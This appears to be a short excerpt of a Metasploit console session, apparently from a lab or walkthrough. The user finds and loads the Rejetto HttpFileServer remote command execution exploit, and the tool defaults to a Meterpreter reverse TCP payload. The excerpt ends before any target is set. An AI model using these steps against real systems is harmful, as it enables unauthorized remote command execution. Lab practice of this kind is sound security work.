 search remsf6 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):